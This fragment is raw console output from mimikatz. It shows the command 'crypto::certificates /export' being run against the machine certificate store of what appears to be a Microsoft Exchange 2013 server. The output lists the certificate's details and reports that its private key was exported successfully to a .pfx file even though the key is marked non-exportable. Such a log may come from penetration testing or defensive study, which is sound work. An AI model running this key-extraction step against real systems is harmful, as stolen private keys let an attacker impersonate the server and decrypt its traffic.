 mimikatz # crypto::certificates /systemstore:local_machine /store:my /export
* System Store : 'local_machine' (0x00020000)
* Store : 'my'
0. Microsoft Exchange
Subject : CN=ECHANGE2013
Issuer : CN=ECHANGE2013
Serial : 2061f1b1db12cc4aa51df40d93e23e39
Algorithm: 1.2.840.113549.1.1.1 (RSA)
Validity : 2023/12/5 13:16:22 -> 2028/12/5 13:16:22
Hash SHA1: ee27965b1367f2bb1479fc1ed4dde5dcaa6e2b14
Key Container : a8a384e6-26c6-4c06-8e60-602fb55881de
Provider : (null)
Provider type : RSA_SCHANNEL (12)
Type : AT_KEYEXCHANGE (0x00000001)
|Provider name : Microsoft RSA SChannel Cryptographic Provider
|Key Container : a8a384e6-26c6-4c06-8e60-602fb55881de
|Unique name : a8c1824a08c3922afed064eb27b03694_9bccdbe1-9c49-4cdd-9f00-79220c8caa7f
|Implementation: CRYPT_IMPL_SOFTWARE ;
Algorithm : CALG_RSA_KEYX
Key size : 2048 (0x00000800)
Key permissions: 0000003b ( CRYPT_ENCRYPT ; CRYPT_DECRYPT ; CRYPT_READ ; CRYPT_WRITE ; CRYPT_MAC ; )
Exportable key : NO
Public export : OK - 'local_machine_my_0_Microsoft Exchange.der'
Private export : OK - 'local_machine_my_0_Microsoft Exchange.pfx'